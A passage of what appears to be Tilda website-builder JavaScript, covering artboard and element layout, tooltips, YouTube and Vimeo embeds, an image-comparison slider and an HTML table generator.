        "nd (-webkit-min-device-pixel-ratio:2) {.t396__carrier {background-attachment:s" +
        "croll!important;}}</style>"
    )
}
function t396_ab__renderView(t) {
    for (var e = window.tn.ab_fields, i = 0; i < e.length; i++) 
        t396_ab__renderViewOneField(t, e[i]);
    var a = t396_ab__getFieldValue(t, "height"),
        o = t396_ab__getHeight(t),
        n = "edit" == $("#allrecords").attr("data-tilda-mode"),
        r = "window" === t396_ab__getFieldValue(t, "upscale"),
        d = t396_ab__getFieldValue(t, "height_vh");
    if (r && !n && "" != d) 
        var s = parseInt(a, 10) * window.tn_scale_factor;
    var l = 0;
    if (a == o || s && s >= o) 
        l = 0;
    else {
        var _ = t396_ab__getFieldValue(t, "valign");
        "top" == _
            ? l = 0
            : "center" == _
                ? l = s
                    ? parseFloat((o - s) / 2).toFixed(1)
                    : parseFloat((o - a) / 2).toFixed(1)
                : "bottom" == _
                    ? l = s
                        ? parseFloat(o - s).toFixed(1)
                        : parseFloat(o - a).toFixed(1)
                    : "stretch" == _
                        ? (l = 0, a = o)
                        : l = 0
    }
    t.attr("data-artboard-proxy-min-offset-top", l),
    t.attr("data-artboard-proxy-min-height", a),
    t.attr("data-artboard-proxy-max-height", o);
    var c = t.find(".t396__filter"),
        u = t.find(".t396__carrier"),
        f = t396_ab__getFieldValue(t, "height_vh");
    if (f = parseFloat(f), window.isMobile && f) {
        var p = document.documentElement.clientHeight * parseFloat(f / 100);
        t.css("height", p),
        c.css("height", p),
        u.css("height", p)
    }
}
function t396_addText(t, e) {
    tn_console("func: addText");
    var i = "top,left,width,container,axisx,axisy,widthunits,leftunits,topunits";
    i.split(",");
    e.attr("data-fields", i),
    t396_elem__renderView(e)
}
function t396_addImage(t, e) {
    tn_console("func: addImage");
    var i = "img,width,filewidth,fileheight,top,left,container,axisx,axisy,widthunits,leftu" +
            "nits,topunits";
    i.split(",");
    e.attr("data-fields", i),
    t396_elem__renderView(e),
    e
        .find("img")
        .on("load", (function () {
            t396_elem__renderViewOneField(e, "top"),
            void 0 !== $(this).attr("src") && "" != $(this).attr("src") && setTimeout(
                (function () {
                    t396_elem__renderViewOneField(e, "top")
                }),
                2e3
            )
        }))
        .each((function () {
            this.complete && $(this).trigger("load")
        })),
    e
        .find("img")
        .on("tuwidget_done", (function (t, i) {
            t396_elem__renderViewOneField(e, "top")
        }))
}
function t396_addShape(t, e) {
    tn_console("func: addShape");
    var i = "width,height,top,left,";
    (i += "container,axisx,axisy,widthunits,heightunits,leftunits,topunits").split(
        ","
    );
    e.attr("data-fields", i),
    t396_elem__renderView(e)
}
function t396_addButton(t, e) {
    tn_console("func: addButton");
    var i = "top,left,width,height,container,axisx,axisy,caption,leftunits,topunits";
    i.split(",");
    return e.attr("data-fields", i),
    t396_elem__renderView(e),
    e
}
function t396_addVideo(t, e) {
    tn_console("func: addVideo");
    var i = "width,height,top,left,";
    (i += "container,axisx,axisy,widthunits,heightunits,leftunits,topunits").split(
        ","
    );
    e.attr("data-fields", i),
    t396_elem__renderView(e);
    var a = e.find(".tn-atom__videoiframe"),
        o = e.find(".tn-atom");
    o.css("background-color", "#000");
    var n = o.attr("data-atom-video-has-cover");
    void 0 === n && (n = ""),
    "y" == n && o.click((function () {
        var t = a.find("iframe");
        if (t.length) {
            var e = t.attr("data-original");
            t.attr("src", e)
        }
        o.css("background-image", "none"),
        o
            .find(".tn-atom__video-play-link")
            .css("display", "none")
    }));
    var r = t396_elem__getFieldValue(e, "autoplay"),
        d = t396_elem__getFieldValue(e, "showinfo"),
        s = t396_elem__getFieldValue(e, "loop"),
        l = t396_elem__getFieldValue(e, "mute"),
        _ = t396_elem__getFieldValue(e, "startsec"),
        c = t396_elem__getFieldValue(e, "endsec"),
        u = $("#allrecords").attr("data-tilda-mode"),
        f = "",
        p = a.attr("data-youtubeid");
    if (void 0 !== p && "" != p) 
        if (
            f = "//youtube.com/embed/",
            f += p + "?rel=0&fmt=18&html5=1",
            f += "&showinfo=" + (
                "y" == d
                    ? "1"
                    : "0"
            ),
            "y" == s && (f += "&loop=1&playlist=" + p),
            _ > 0 && (f += "&start=" + _),
            c > 0 && (f += "&end=" + c),
            "y" == l && (f += "&mute=1"),
            "y" == n
        ) {
            f += "&autoplay=1";
            var h = "y",
                w = "";
            "y" == r && "y" == l && "y" == window.lazy && (
                h = "lazy",
                w = ' class="t-iframe"'
            ),
            a.html(
                '<iframe id="youtubeiframe"' + w +
                ' width="100%" height="100%" data-original="' + f + '" frameborder="0" allowful' +
                'lscreen data-flag-inst="' + h + '"></iframe>'
            ),
            "y" == r && "y" == l && "y" == window.lazy && e.append(
                '<script>lazyload_iframe = new LazyLoad({elements_selector: ".t-iframe"});<\/sc' +
                'ript>'
            ),
            "y" == r && "y" == l && o.trigger("click")
        } else 
            void 0 !== u && "edit" == u || "y" == r && (f += "&autoplay=1"),
            "y" == window.lazy
                ? (
                    a.html(
                        '<iframe id="youtubeiframe" class="t-iframe" width="100%" height="100%" data-or' +
                        'iginal="' + f + '" frameborder="0" allowfullscreen data-flag-inst="lazy"></ifr' +
                        'ame>'
                    ),
                    e.append(
                        '<script>lazyload_iframe = new LazyLoad({elements_selector: ".t-iframe"});<\/sc' +
                        'ript>'
                    )
                )
                : a.html(
                    '<iframe id="youtubeiframe" width="100%" height="100%" src="' + f + '" framebor' +
                    'der="0" allowfullscreen data-flag-inst="y"></iframe>'
                );
    var m = a.attr("data-vimeoid");
    void 0 !== m && m > 0 && (
        f = "//player.vimeo.com/video/",
        f += m + "?color=ffffff&badge=0",
        f += "y" == d
            ? "&title=1&byline=1&portrait=1"
            : "&title=0&byline=0&portrait=0",
        "y" == s && (f += "&loop=1"),
        "y" == l && (f += "&muted=1"),
        "y" == n
            ? (f += "&autoplay=1", a.html(
                '<iframe data-original="' + f + '" width="100%" height="100%" frameborder="0" w' +
                'ebkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'
            ))
            : (
                void 0 !== u && "edit" == u || "y" == r && (f += "&autoplay=1"),
                "y" == window.lazy
                    ? (
                        a.html(
                            '<iframe class="t-iframe" data-original="' + f + '" width="100%" height="100%" ' +
                            'frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></ifr' +
                            'ame>'
                        ),
                        e.append(
                            '<script>lazyload_iframe = new LazyLoad({elements_selector: ".t-iframe"});<\/sc' +
                            'ript>'
                        )
                    )
                    : a.html(
                        '<iframe src="' + f + '" width="100%" height="100%" frameborder="0" webkitallow' +
                        'fullscreen mozallowfullscreen allowfullscreen></iframe>'
                    )
            )
    )
}
function t396_addHtml(t, e) {
    tn_console("func: addHtml");
    var i = "width,height,top,left,";
    (i += "container,axisx,axisy,widthunits,heightunits,leftunits,topunits").split(
        ","
    );
    e.attr("data-fields", i),
    t396_elem__renderView(e)
}
function t396_addTooltip(t, e) {
    tn_console("func: addTooltip");
    var i = "width,height,top,left,";
    (
        i += "container,axisx,axisy,widthunits,heightunits,leftunits,topunits,tipposition"
    ).split(",");
    e.attr("data-fields", i),
    t396_elem__renderView(e);
    var a = e.find(".tn-atom__pin"),
        o = e.find(".tn-atom__tip"),
        n = e.attr("data-field-tipopen-value");
    isMobile || void 0 !== n && "click" == n
        ? t396_setUpTooltip_mobile(e, a, o)
        : t396_setUpTooltip_desktop(e, a, o),
    setTimeout((function () {
        $(".tn-atom__tip-img").each((function () {
            var t = $(this).attr("data-tipimg-original");
            void 0 !== t && "" != t && $(this).attr("src", t)
        }))
    }), 3e3)
}
function t396_addForm(t, e) {
    tn_console("func: addForm");
    var i = "width,top,left,";
    (i += "inputs,container,axisx,axisy,widthunits,leftunits,topunits").split(",");
    e.attr("data-fields", i),
    t396_elem__renderView(e)
}
function t396_addGallery(t, e) {
    tn_console("func: addForm");
    var i = "width,height,top,left,";
    (i += "imgs,container,axisx,axisy,widthunits,heightunits,leftunits,topunits").split(
        ","
    );
    e.attr("data-fields", i),
    t396_elem__renderView(e)
}
function t396_elem__setFieldValue(t, e, i, a, o, n) {
    "" == n && (n = window.tn.curResolution),
    n < 1200 && "zindex" != e
        ? t.attr("data-field-" + e + "-res-" + n + "-value", i)
        : t.attr("data-field-" + e + "-value", i),
    "render" == a && elem__renderViewOneField(t, e),
    "updateui" == o && panelSettings__updateUi(t, e, i)
}
function t396_elem__getFieldValue(t, e) {
    var i,
        a = window.tn.curResolution;
    return a < 1200
        ? (
            960 == a && void 0 === (i = t.attr(
                "data-field-" + e + "-res-960-value"
            )) && (i = t.attr("data-field-" + e + "-value")),
            640 == a && void 0 === (i = t.attr(
                "data-field-" + e + "-res-640-value"
            )) && void 0 === (i = t.attr("data-field-" + e + "-res-960-value")) && (i = t.attr(
                "data-field-" + e + "-value"
            )),
            480 == a && void 0 === (i = t.attr(
                "data-field-" + e + "-res-480-value"
            )) && void 0 === (i = t.attr("data-field-" + e + "-res-640-value")) && void 0 === (i = t.attr(
                "data-field-" + e + "-res-960-value"
            )) && (i = t.attr("data-field-" + e + "-value")),
            320 == a && void 0 === (i = t.attr(
                "data-field-" + e + "-res-320-value"
            )) && void 0 === (i = t.attr("data-field-" + e + "-res-480-value")) && void 0 === (i = t.attr(
                "data-field-" + e + "-res-640-value"
            )) && void 0 === (i = t.attr("data-field-" + e + "-res-960-value")) && (i = t.attr(
                "data-field-" + e + "-value"
            ))
        )
        : i = t.attr("data-field-" + e + "-value"),
    i
}
function t396_elem__renderView(t) {
    tn_console("func: elem__renderView");
    var e = t.attr("data-fields");
    if (!e) 
        return !1;
    e = e.split(",");
    for (var i = 0; i < e.length; i++) 
        t396_elem__renderViewOneField(t, e[i])
}
function t396_elem__renderViewOneField(t, e) {
    var i = t396_elem__getFieldValue(t, e);
    if ("left" == e && (
        i = t396_elem__convertPosition__Local__toAbsolute(t, e, i),
        t.css("left", parseFloat(i).toFixed(1) + "px")
    ), "top" == e) {
        t.parents(".t396__artboard");
        i = t396_elem__convertPosition__Local__toAbsolute(t, e, i),
        t.css("top", parseFloat(i).toFixed(1) + "px")
    }
    if ("width" == e) {
        if (
            i = t396_elem__getWidth(t, i),
            t.css("width", parseFloat(i).toFixed(1) + "px"),
            "tooltip" == (r = t.attr("data-elem-type"))
        ) {
            var a = t.find(".tn-atom__pin-icon");
            if (a.length > 0) {
                var o = parseFloat(i).toFixed(1) + "px";
                a.css({width: o, height: o})
            }
            t.css("height", parseInt(i).toFixed(1) + "px")
        }
        if ("gallery" == r) {
            var n = t396_elem__getFieldValue(t, "borderwidth");
            "none" != (d = t396_elem__getFieldValue(t, "borderstyle")) && void 0 !== d && void 0 !== n && "" != n || (
                n = 0
            ),
            i = 1 * i - 2 * n,
            t.css("width", parseFloat(i).toFixed(1) + "px"),
            t
                .find(".t-slds__main")
                .css("width", parseFloat(i).toFixed(1) + "px"),
            t
                .find(".tn-atom__slds-img")
                .css("width", parseFloat(i).toFixed(1) + "px")
        }
    }
    if ("height" == e) {
        var r;
        if ("tooltip" == (r = t.attr("data-elem-type"))) 
            return;
        if (
            i = t396_elem__getHeight(t, i),
            t.css("height", parseFloat(i).toFixed(1) + "px"),
            "gallery" === r
        ) {
            var d;
            n = t396_elem__getFieldValue(t, "borderwidth");
            "none" != (d = t396_elem__getFieldValue(t, "borderstyle")) && void 0 !== d && void 0 !== n && "" != n || (
                n = 0
            ),
            i = 1 * i - 2 * n,
            t.css("height", parseFloat(i).toFixed(1) + "px"),
            t
                .find(".tn-atom__slds-img")
                .css("height", parseFloat(i).toFixed(1) + "px"),
            t
                .find(".t-slds__main")
                .css("height", parseFloat(i).toFixed(1) + "px")
        }
    }
    if (
        "container" == e && (
            t396_elem__renderViewOneField(t, "left"),
            t396_elem__renderViewOneField(t, "top")
        ),
        "width" != e && "height" != e && "fontsize" != e && "fontfamily" != e && "letterspacing" != e && "fontweight" != e && "img" != e || (
            t396_elem__renderViewOneField(t, "left"),
            t396_elem__renderViewOneField(t, "top")
        ),
        "inputs" == e
    ) {
        i = t
            .find(".tn-atom__inputs-textarea")
            .val();
        try {
            t_zeroForms__renderForm(t, i)
        } catch (t) {}
    }
}
function t396_elem__convertPosition__Local__toAbsolute(t, e, i) {
    var a = t396_ab__getFieldValue(y = t.parents(".t396__artboard"), "valign"),
        o = "window" === t396_ab__getFieldValue(y, "upscale"),
        n = "edit" == $("#allrecords").attr("data-tilda-mode"),
        r = t396_isOnlyScalableBrowser(),
        d = !n && o && r,
        s = !n && o && !r,
        l = t396_elem__getFieldValue(t, "axisy");
    if (i = parseInt(i), "left" == e) {
        var _,
            c,
            u;
        "grid" === (v = t396_elem__getFieldValue(t, "container"))
            ? (h = "grid", _ = window.tn.grid_offset_left, c = window.tn.grid_width)
            : (h = "window", _ = 0, c = window.tn.window_width),
        "%" === t396_elem__getFieldValue(t, "leftunits") && (
            i = t396_roundFloat(c * i / 100)
        ),
        !n && o
            ? "grid" === v && r && (i *= window.tn_scale_factor)
            : i = _ + i;
        var f = t396_elem__getFieldValue(t, "axisx");
        if ("center" === f && (
            u = t396_elem__getWidth(t),
            d && "window" !== h && (c *= window.tn_scale_factor, u *= window.tn_scale_factor),
            i = c / 2 - u / 2 + i
        ), "right" === f && (
            u = t396_elem__getWidth(t),
            d && "window" !== h && (c *= window.tn_scale_factor, u *= window.tn_scale_factor),
            i = c - u + i
        ), d && "window" !== h) {
            var p = t396_elem__getWidth(t);
            i += (p * window.tn_scale_factor - p) / 2
        }
    }
    if ("top" === e) {
        var h,
            w,
            m,
            g,
            v,
            y = t.parent(),
            b = function (t) {
                var e = t396_elem__getHeight(t);
                if ("image" === t.attr("data-elem-type")) {
                    var i = t396_elem__getWidth(t),
                        a = t396_elem__getFieldValue(t, "filewidth"),
                        o = t396_elem__getFieldValue(t, "fileheight");
                    if (a && o) 
                        e = i / (parseInt(a) / parseInt(o))
                }
                return e
            };
        "grid" === (v = t396_elem__getFieldValue(t, "container"))
            ? (
                h = "grid",
                w = parseFloat(y.attr("data-artboard-proxy-min-offset-top")),
                m = parseFloat(y.attr("data-artboard-proxy-min-height"))
            )
            : (
                h = "window",
                w = 0,
                m = parseFloat(y.attr("data-artboard-proxy-max-height"))
            ),
        "%" === t396_elem__getFieldValue(t, "topunits") && (i = m * (i / 100)),
        d && "window" !== h && (i *= window.tn_scale_factor),
        s && "window" !== h && (
            w = "stretch" === a
                ? 0
                : w / window.tn_scale_factor
        ),
        i = w + i;
        var x = t396_ab__getFieldValue(y, "height_vh"),
            k = t396_ab__getFieldValue(y, "height"),
            T = t396_ab__getHeight(y);
        if (o && !n && "" != x) 
            var F = parseInt(k, 10) * window.tn_scale_factor;
        if ("center" === l && (g = b(t), d && "window" !== h && (
            "stretch" !== a
                ? m *= window.tn_scale_factor
                : m = F
                    ? F > T
                        ? F
                        : T
                    : y.height(),
            g *= window.tn_scale_factor
        ), n || !o || r || "window" === h || "stretch" !== a || (
            m = F
                ? F > T
                    ? F
                    : T
                : y.height(),
            m /= window.tn_scale_factor
        ), i = m / 2 - g / 2 + i), "bottom" === l && (g = b(t), d && "window" !== h && (
            "stretch" !== a
                ? m *= window.tn_scale_factor
                : m = F
                    ? F > T
                        ? F
                        : T
                    : y.height(),
            g *= window.tn_scale_factor
        ), n || !o || r || "window" === h || "stretch" !== a || (
            m = F
                ? F > T
                    ? F
                    : T
                : y.height(),
            m /= window.tn_scale_factor
        ), i = m - g + i), d && "window" !== h) {
            var C = b(t);
            i += (C * window.tn_scale_factor - C) / 2
        }
    }
    return i
}
function t396_ab__setFieldValue(t, e, i, a) {
    "" == a && (a = window.tn.curResolution),
    a < 1200
        ? t.attr("data-artboard-" + e + "-res-" + a, i)
        : t.attr("data-artboard-" + e, i)
}
function t396_ab__getFieldValue(t, e) {
    var i,
        a = window.tn.curResolution;
    return a < 1200
        ? (
            960 == a && void 0 === (i = t.attr("data-artboard-" + e + "-res-960")) && (i = t.attr(
                "data-artboard-" + e
            )),
            640 == a && void 0 === (i = t.attr(
                "data-artboard-" + e + "-res-640"
            )) && void 0 === (i = t.attr("data-artboard-" + e + "-res-960")) && (i = t.attr(
                "data-artboard-" + e
            )),
            480 == a && void 0 === (i = t.attr(
                "data-artboard-" + e + "-res-480"
            )) && void 0 === (i = t.attr("data-artboard-" + e + "-res-640")) && void 0 === (i = t.attr(
                "data-artboard-" + e + "-res-960"
            )) && (i = t.attr("data-artboard-" + e)),
            320 == a && void 0 === (i = t.attr(
                "data-artboard-" + e + "-res-320"
            )) && void 0 === (i = t.attr("data-artboard-" + e + "-res-480")) && void 0 === (i = t.attr(
                "data-artboard-" + e + "-res-640"
            )) && void 0 === (i = t.attr("data-artboard-" + e + "-res-960")) && (i = t.attr(
                "data-artboard-" + e
            ))
        )
        : i = t.attr("data-artboard-" + e),
    i
}
function t396_ab__renderViewOneField(t, e) {
    t396_ab__getFieldValue(t, e)
}
function t396_allelems__renderView(t) {
    tn_console("func: allelems__renderView: abid:" + t.attr("data-artboard-recid")),
    t
        .find(".tn-elem")
        .each((function () {
            t396_elem__renderView($(this))
        }))
}
function t396_ab__filterUpdate(t) {
    var e = t.find(".t396__filter"),
        i = e.attr("data-filtercolor-rgb"),
        a = e.attr("data-filtercolor2-rgb"),
        o = e.attr("data-filteropacity"),
        n = e.attr("data-filteropacity2");
    void 0 !== a && "" != a || void 0 === i || "" == i
        ? void 0 !== i && "" != i || void 0 === a || "" == a
            ? void 0 !== i && void 0 !== a && "" != i && "" != a
                ? e.css({
                    background: "-webkit-gradient(linear, left top, left bottom, from(rgba(" + i + "," + o + ")" +
                            "), to(rgba(" + a + "," + n + ")) )"
                })
                : e.css("background-color", "transparent")
            : e.css("background-color", "rgba(" + a + "," + n + ")")
        : e.css("background-color", "rgba(" + i + "," + o + ")")
}
function t396_ab__getHeight(t, e) {
    void 0 === e && (e = t396_ab__getFieldValue(t, "height")),
    e = parseFloat(e);
    var i = t396_ab__getFieldValue(t, "height_vh");
    if ("" != i && (i = parseFloat(i), !1 === isNaN(i))) {
        var a = parseFloat(window.tn.window_height * parseFloat(i / 100));
        e < a && (e = a)
    }
    return e
}
function t396_hex2rgb(t) {
    var e = parseInt(t.substring(1), 16);
    return [
        (16711680 & e) >> 16,
        (65280 & e) >> 8,
        255 & e
    ]
}
function t396_elem__getWidth(t, e) {
    (
        void 0 === e && (e = parseFloat(t396_elem__getFieldValue(t, "width"))),
        "%" == t396_elem__getFieldValue(t, "widthunits")
    ) && (
        e = "window" == t396_elem__getFieldValue(t, "container")
            ? parseFloat(window.tn.window_width * parseFloat(parseInt(e) / 100))
            : parseFloat(window.tn.grid_width * parseFloat(parseInt(e) / 100))
    );
    return e
}
function t396_elem__getHeight(t, e) {
    if (
        void 0 === e && (e = t396_elem__getFieldValue(t, "height")),
        e = parseFloat(e),
        "shape" == t.attr("data-elem-type") || "video" == t.attr("data-elem-type") || "html" == t.attr("data-elem-type") || "gallery" == t.attr("data-elem-type")
    ) {
        if ("%" == t396_elem__getFieldValue(t, "heightunits")) {
            var i = t.parent(),
                a = parseFloat(i.attr("data-artboard-proxy-min-height")),
                o = parseFloat(i.attr("data-artboard-proxy-max-height"));
            e = "window" == t396_elem__getFieldValue(t, "container")
                ? parseFloat(o * parseFloat(e / 100))
                : parseFloat(a * parseFloat(e / 100))
        }
    } else 
        e = "button" == t.attr("data-elem-type")
            ? e
            : parseFloat(t.innerHeight());
    return e
}
function t396_roundFloat(t) {
    return t = Math.round(100 * t) / 100
}
function tn_console(t) {
    1 == window.tn_comments && console.log(t)
}
function t396_setUpTooltip_desktop(t, e, i) {
    var a;
    e.mouseover((function () {
        $(".tn-atom__tip_visible").each((function () {
            var e = $(this).parents(".t396__elem");
            e.attr("data-elem-id") != t.attr("data-elem-id") && t396_hideTooltip(
                e,
                $(this)
            )
        })),
        clearTimeout(a),
        "block" != i.css("display") && t396_showTooltip(t, i)
    })),
    e.mouseout((function () {
        a = setTimeout((function () {
            t396_hideTooltip(t, i)
        }), 300)
    }))
}
function t396_setUpTooltip_mobile(t, e, i) {
    e.on("click", (function (e) {
        "block" == i.css("display") && $(e.target).hasClass("tn-atom__pin")
            ? t396_hideTooltip(t, i)
            : t396_showTooltip(t, i)
    }));
    var a = t.attr("data-elem-id");
    $(document).click((function (e) {
        if (($(e.target).hasClass("tn-atom__pin") || $(e.target).parents(".tn-atom__pin").length > 0) && $(e.target).parents(".t396__elem").attr("data-elem-id") == a) 
            return;
        t396_hideTooltip(t, i)
    }))
}
function t396_hideTooltip(t, e) {
    e.css("display", ""),
    e.css({left: "", transform: "", right: ""}),
    e.removeClass("tn-atom__tip_visible"),
    t.css("z-index", "")
}
function t396_showTooltip(t, e) {
    var i = t.attr("data-field-tipposition-value");
    void 0 !== i && "" != i || (i = "top");
    var a = t.height(),
        o = t
            .offset()
            .top,
        n = o + a,
        r = t
            .offset()
            .left,
        d = t
            .offset()
            .left + a,
        s = $(window).scrollTop(),
        l = $(window).width(),
        _ = s + $(window).height(),
        c = e.outerHeight(),
        u = e.outerWidth(),
        f = 15;
    if ("right" == i || "left" == i) {
        var p = d + f + u,
            h = r - f - u;
        ("right" == i && p > l || "left" == i && h < 0) && (i = "top")
    }
    if ("top" == i || "bottom" == i) {
        h = r - (u / 2 - a / 2);
        if ((p = d + (u / 2 - a / 2)) > l) {
            var w = -(l - d - f);
            e.css({
                left: "auto",
                transform: "none",
                right: w + "px"
            })
        }
        if (h < 0) {
            var m = -(r - f);
            e.css({
                left: m + "px",
                transform: "none"
            })
        }
    }
    if ("top" == i) {
        var g = o - f - c;
        _ > n + f + c && s > g && (i = "bottom")
    }
    if ("bottom" == i) {
        g = o - f - c;
        _ < n + f + c && s < g && (i = "top")
    }
    e.attr("data-tip-pos", i),
    e.css("display", "block"),
    e.addClass("tn-atom__tip_visible"),
    t.css("z-index", "1000")
}
function t396_hex2rgba(t, e) {
    var i = parseInt(t.substring(1), 16);
    return [
        (16711680 & i) >> 16,
        (65280 & i) >> 8,
        255 & i,
        parseFloat(e)
    ]
}
function t410_init(t) {
    var e = $("#rec" + t),
        i = e
            .find(".t410__wrapper")
            .attr("data-juxtapose-imgurl-first"),
        a = e
            .find(".t410__wrapper")
            .attr("data-juxtapose-imgdescr-first"),
        o = e
            .find(".t410__wrapper")
            .attr("data-juxtapose-imgalt-first"),
        n = e
            .find(".t410__wrapper")
            .attr("data-juxtapose-imgurl-second"),
        r = e
            .find(".t410__wrapper")
            .attr("data-juxtapose-imgdescr-second"),
        d = e
            .find(".t410__wrapper")
            .attr("data-juxtapose-imgalt-second");
    t410_onObjLoad("juxtapose", (function () {
        new juxtapose.JXSlider("#t410-juxtapose__" + t, [
            {
                src: i,
                label: a
            }, {
                src: n,
                label: r
            }
        ], {
            animate: !1,
            showLabels: !0,
            showCredits: !1,
            startingPosition: "50%",
            makeResponsive: !0,
            callback: function () {
                if (
                    o && e.find(".t410__wrapper .jx-image.jx-left img").attr("alt", o),
                    d && e.find(".t410__wrapper .jx-image.jx-right img").attr("alt", d),
                    window.isMobile
                ) {
                    e
                        .find(".t410__wrapper")
                        .append(
                            '<div class="t410__mobile_left"></div><div class="t410__mobile_right"></div>'
                        );
                    var t = e
                            .find(".jx-handle")
                            .width(),
                        i = e.find(".jx-image.jx-left"),
                        a = e.find(".jx-image.jx-right"),
                        n = i.width() - t / 2,
                        r = a.width() - t / 2,
                        s = e.find(".t410__wrapper"),
                        l = e.find(".t410__mobile_left"),
                        _ = e.find(".t410__mobile_right");
                    l.css("width", n),
                    _.css("width", r),
                    s.on("touchend", (function () {
                        n = i.width() - t / 2,
                        r = a.width() - t / 2,
                        l.css("width", n),
                        _.css("width", r)
                    }))
                }
            }
        })
    })),
    e
        .find(".t410")
        .bind("displayChanged", (function () {
            window
                .juxtapose
                .sliders
                .forEach((function (e) {
                    if (e.selector === "#t410-juxtapose__" + t) 
                        return console.log(e),
                        void e.setWrapperDimensions()
                }))
        }))
}
function t410_onObjLoad(t, e, i) {
    if ("object" == typeof window[t]) 
        e();
    else 
        setTimeout((function a() {
            "object" != typeof window[t]
                ? setTimeout(a, i || 100)
                : e()
        }))
}
function t431_init(t) {
    var e = document.querySelector(
            "#rec" + t + " .t431 .t431__table"
        ),
        i = t431__escapeHTML(document.querySelector(
            "#rec" + t + " .t431 .t431__data-part1"
        ).innerHTML || ""),
        a = t431__escapeHTML(document.querySelector(
            "#rec" + t + " .t431 .t431__data-part2"
        ).innerHTML || ""),
        o = e.getAttribute("data-table-width"),
        n = e.getAttribute("data-target-blank"),
        r = t431_parseData(i),
        d = t431_parseData(a),
        s = t431_parseData(o),
        l = t431__findMaxRowLengthInTable(r, d),
        _ = t431__setColumnsWidth(s, l, t),
        c = "";
    r && (c += t431__generateTable(r, "th", n, _, l)),
    d && (c += t431__generateTable(d, "td", n, _, l)),
    e.insertAdjacentHTML("beforeend", c)
}
function t431__findMaxRowLengthInTable(t, e) {
    var i = 0,
        a = 0;
    return t && (i = t431__findMaxRowLengInArray(t)),
    e && (a = t431__findMaxRowLengInArray(e)),
    a > i
        ? a
        : i
}
function t431__escapeHTML(t) {
    var e = t
            .replace(/&lt;/g, "<")
            .replace(/&gt;/g, ">")
            .replace(/&amp;/g, "&")
            .replace(/&nbsp;/g, " "),
        i = "",
        a = "";
    [
        "b",
        "i",
        "u",
        "ul",
        "li",
        "ol",
        "br",
        "img",
        "s",
        "sub",
        "sup",
        "span",
        "hr",
        "pre",
        "code",
        "mark",
        "strong",
        "small"
    ].forEach((function (t) {
        a += ":not(" + t + ")"
    }));
    var o,
        n = [
            "alt",
            "class",
            "title",
            "id",
            "src",
            "style",
            "width",
            "height",
            "data-replace-key"
        ],
        r = function (t) {
            var e = document
                .implementation
                .createHTMLDocument("fake");
            return e.body.innerHTML = t,
            e.body.childNodes
        };
    o = r(e)
        ? r(e)
        : [];
    for (var d = 0; d < o.length; d++) {
        var s = o[d];
        if (s !== a) 
            if (3 !== s.nodeType && 8 !== s.nodeType) {
                var l = document.createElement(s.tagName);
                n.forEach((function (t) {
                    null !== s.getAttribute(t) && l.setAttribute(
                        t,
                        s.getAttribute(t).replace(/javascript:/gi, "")
                    )
                })),
                l.textContent = s.textContent,
                i += l.outerHTML
            } else 
                i += s.textContent
    }
    return i
}
function t431__findMaxRowLengInArray(t) {
    for (var e = 0, i = 0; i < t.length; i++) 
        t[i].length > e && (e = t[i].length);
    return e
}
function t431__setColumnsWidth(t, e, i) {
    if (t) 
        return t[0];
    var a = document.querySelector(
        "#rec" + i + " .t431 .t-container .t-col"
    );
    return parseFloat(getComputedStyle(a, null).width.replace("px", "")) / e + "px"
}
function t431__generateTable(t, e, i, a, o) {
    var n = "",
        r = "";
    n += "<" + (
        r = "td" == e
            ? "tbody"
            : "thead"
    ) + ' class="t431__' + r + '">';
    for (var d = 0; d < t.length; d++) {
        n += "td" == e
            ? (d + 1) % 2 > 0
                ? '<tr class="t431__oddrow">'
                : '<tr class="t431__evenrow">'
            : "<tr>";
        var s = 0;
        t[d].length < o && (s = o - t[d].length);
        for (var l = 0; l < t[d].length + s; l++) 
            if (t[d][l]) {
                var _ = "";
                _ = Array.isArray(a) && a[l]
                    ? a[l].myText
                    : a;
                var c = "";
                if (
                    c = "td" == e
                        ? '<td class="t431__td t-text" width="' + _ + '">'
                        : '<th class="t431__th t-title" width="' + _ + '">',
                    t[d][l].myHref
                ) {
                    var u = "";
                    i && (u = 'target="_blank"');
                    var f = "",
                        p = "";
                    "link" == t[d][l].myHrefType
                        ? (f = '<a href="' + t[d][l].myHref + '"' + u + ">", p = "</a>")
                        : (
                            f = '<div class="t431__btnwrapper"><a href="' + t[d][l].myHref + '"' + u + ' cl' +
                                    'ass="t-btn t-btn_sm"><table style="width:100%; height:100%"><tr><td>',
                            p = "</td></tr></table></a></div>"
                        ),
                    n += c + f + t[d][l].myText + p + "</" + e + ">"
                } else 
                    n += c + t[d][l].myText + "</" + e + ">"
            }
        else 
            n += "<" + e + ' class="t431__' + e + '" width="' + _ + '"></' + e + ">";
        n += "</tr>"
    }
    return n += "</" + r + ">"
}
function t431_parseData(t) {
    if ("" !== t && void 0 !== t) {
        t = t431__addBrTag(t);
        for (var e = [], i = [], a = {
            myText: "",
            myHref: "",
            myHrefType: ""
        }, o = "", n = "", r = "", d = "", s = "", l = 0; l < t.length; l++) 
            ";" == t[l] && "&lt;" != t.slice(l - 4, l) && "&gt;" != t.slice(l - 4, l) && "&amp;" != t.slice(
                l - 5,
                l
            ) && "&nbsp;" != t.slice(l - 6, l)
                ? (i.push(a), a = {
                    myText: "",
                    myHref: ""
                }, o = "", n = "", r = "", d = "")
                : (
                    "link=" == o || " link=" == n || "button=" == r || " button=" == d
                        ? (
                            "" === a.myHref && "link=" === o
                                ? (a.myText = a.myText.slice(0, -5), a.myHrefType = "link")
                                : "" === a.myHref && " link=" === n
                                    ? (a.myText = a.myText.slice(0, -6), a.myHrefType = "link")
                                    : "" === a.myHref && "button=" === r
                                        ? (a.myText = a.myText.slice(0, -7), a.myHrefType = "btn")
                                        : "" === a.myHref && " button=" === d && (
                                            a.myText = a.myText.slice(0, -8),
                                            a.myHrefType = "btn"
                                        ),
                            a.myHref += t[l]
                        )
                        : (
                            a.myText += t[l],
                            o = t431__checkSubstr("link=", o, t[l]),
                            n = t431__checkSubstr(" link=", n, t[l]),
                            r = t431__checkSubstr("button=", r, t[l]),
                            d = t431__checkSubstr(" button=", d, t[l])
                        ),
                    "<br />" == (s = t431__checkSubstr("<br />", s, t[l])) && (
                        a.myHref
                            ? a.myHref = a.myHref.slice(0, -6)
                            : a.myText = a.myText.slice(0, -6),
                        i.push(a),
                        e.push(i),
                        a = {
                            myText: "",
                            myHref: ""
                        },
                        o = "",
                        n = "",
                        r = "",
                        d = "",
                        i = []
                    )
                );
        
        (i.length > 0 || "" !== a.myText) && ("" !== a && i.push(a), e.push(i))
    }
